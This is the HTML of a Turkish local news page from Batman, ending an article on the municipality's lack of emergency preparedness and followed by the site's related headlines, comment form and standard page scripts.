<p>Bu olay, Batman Belediyesi'nin acil durumlar için yeterli hazırlık yapmadığını gözler önüne sererken, vatandaşların belediyeye olan güvenini de zedeledi. Şehrimizin daha güvenli ve hazırlıklı olması için gerekli adımların bir an önce atılması gerektiği ortadadır.</p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png" loading="lazy"
                        alt="Mehmet Mustafa Toprak">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">Mehmet Mustafa Toprak</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#cdafacb9a0aca3a9acafb8aab8a38daaa0aca4a1e3aea2a0" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/sasonda-yarali-genci-ekipler-kurtardi" title="Sason&#039;da Yaralı Genci Ekipler Kurtardı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/sason/sasonda-yarali-genci-ekipler-kurtardi.jpg" width="860" height="504" alt="Sason&#039;da Yaralı Genci Ekipler Kurtardı"></a>
                <h3 class="h5 mt-1">
                    <a href="/sasonda-yarali-genci-ekipler-kurtardi" title="Sason&#039;da Yaralı Genci Ekipler Kurtardı" target="_self">Sason&#039;da Yaralı Genci Ekipler Kurtardı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-kar-seferberligi-belediye-ekipleri-724-sahada" title="Batman’da Kar Seferberliği: Belediye Ekipleri 7/24 Sahada" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-kar-seferberligi-belediye-ekipleri-724-sahada.jpg" width="860" height="504" alt="Batman’da Kar Seferberliği: Belediye Ekipleri 7/24 Sahada"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kar-seferberligi-belediye-ekipleri-724-sahada" title="Batman’da Kar Seferberliği: Belediye Ekipleri 7/24 Sahada" target="_self">Batman’da Kar Seferberliği: Belediye Ekipleri 7/24 Sahada</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-tariminda-sifir-faizli-devir-sera-osb-icin-takvim-netlesti" title="Batman Tarımında &quot;Sıfır Faizli&quot; Devir: Sera OSB İçin Takvim Netleşti" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batman-tariminda-sifir-faizli-devir-sera-osb-icin-takvim-netlesti.jpg" width="860" height="504" alt="Batman Tarımında &quot;Sıfır Faizli&quot; Devir: Sera OSB İçin Takvim Netleşti"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-tariminda-sifir-faizli-devir-sera-osb-icin-takvim-netlesti" title="Batman Tarımında &quot;Sıfır Faizli&quot; Devir: Sera OSB İçin Takvim Netleşti" target="_self">Batman Tarımında &quot;Sıfır Faizli&quot; Devir: Sera OSB İçin Takvim Netleşti</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-sera-vadisi-devri-basliyor-1100-dekarlik-dev-yatirimin-lansmani-yapildi" title="Batman’da &quot;Sera Vadisi&quot; Devri Başlıyor: 1.100 Dekarlık Dev Yatırımın Lansmanı Yapıldı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanda-sera-vadisi-devri-basliyor-1100-dekarlik-dev-yatirimin-lansmani-yapildi.jpg" width="860" height="504" alt="Batman’da &quot;Sera Vadisi&quot; Devri Başlıyor: 1.100 Dekarlık Dev Yatırımın Lansmanı Yapıldı"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-sera-vadisi-devri-basliyor-1100-dekarlik-dev-yatirimin-lansmani-yapildi" title="Batman’da &quot;Sera Vadisi&quot; Devri Başlıyor: 1.100 Dekarlık Dev Yatırımın Lansmanı Yapıldı" target="_self">Batman’da &quot;Sera Vadisi&quot; Devri Başlıyor: 1.100 Dekarlık Dev Yatırımın Lansmanı Yapıldı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batman-tariminda-yeni-donem-sera-organize-bolgesi-icin-ankaradan-onemli-ziyaret" title="Batman Tarımında Yeni Dönem: Sera Organize Bölgesi İçin Ankara’dan Önemli Ziyaret" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batman-tariminda-yeni-donem-sera-organize-bolgesi-icin-ankaradan-onemli-ziyaret-1.jpg" width="860" height="504" alt="Batman Tarımında Yeni Dönem: Sera Organize Bölgesi İçin Ankara’dan Önemli Ziyaret"></a>
                <h3 class="h5 mt-1">
                    <a href="/batman-tariminda-yeni-donem-sera-organize-bolgesi-icin-ankaradan-onemli-ziyaret" title="Batman Tarımında Yeni Dönem: Sera Organize Bölgesi İçin Ankara’dan Önemli Ziyaret" target="_self">Batman Tarımında Yeni Dönem: Sera Organize Bölgesi İçin Ankara’dan Önemli Ziyaret</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanin-yeni-saglik-kalesi-dis-hekimligi-hastanesi-kapilarini-acmaya-hazirlaniyor" title="Batman’ın Yeni Sağlık Kalesi: Diş Hekimliği Hastanesi Kapılarını Açmaya Hazırlanıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batmanin-yeni-saglik-kalesi-dis-hekimligi-hastanesi-kapilarini-acmaya-hazirlaniyor.jpg" width="860" height="504" alt="Batman’ın Yeni Sağlık Kalesi: Diş Hekimliği Hastanesi Kapılarını Açmaya Hazırlanıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanin-yeni-saglik-kalesi-dis-hekimligi-hastanesi-kapilarini-acmaya-hazirlaniyor" title="Batman’ın Yeni Sağlık Kalesi: Diş Hekimliği Hastanesi Kapılarını Açmaya Hazırlanıyor" target="_self">Batman’ın Yeni Sağlık Kalesi: Diş Hekimliği Hastanesi Kapılarını Açmaya Hazırlanıyor</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_134550"><input name="_token" type="hidden" value="xBxQXTi0N6JTmZT8bS7adrvzas7UQwsrYckEBTI9">
        <div id="nova_honeypot_4fgENhtRjljCMd8D_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_4fgENhtRjljCMd8D"
               name="nova_honeypot_4fgENhtRjljCMd8D"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="134550">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="134550" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_134550" data-post-id="134550" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" loading="lazy" width="130" height="76" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-freni-bosalan-tir-8-araci-bicti" title="Batman’da Freni Boşalan TIR 8 Aracı Biçti" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batmanda-freni-bosalan-tir-8-araci-bicti.jpg" loading="lazy" width="130" height="76" alt="Batman’da Freni Boşalan TIR 8 Aracı Biçti" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Freni Boşalan TIR 8 Aracı Biçti
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum" title="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum.jpg" loading="lazy" width="130" height="76" alt="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/galatasaray-genel-sekreteri-eray-yazgana-hapis-cezasi" title="Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/galatasaray-genel-sekreteri-eray-yazgana-hapis-cezasi.jpg" loading="lazy" width="130" height="76" alt="Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Galatasaray Genel Sekreteri Eray Yazgan’a Hapis Cezası
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
            TE.slug = {"reference_id":134550,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


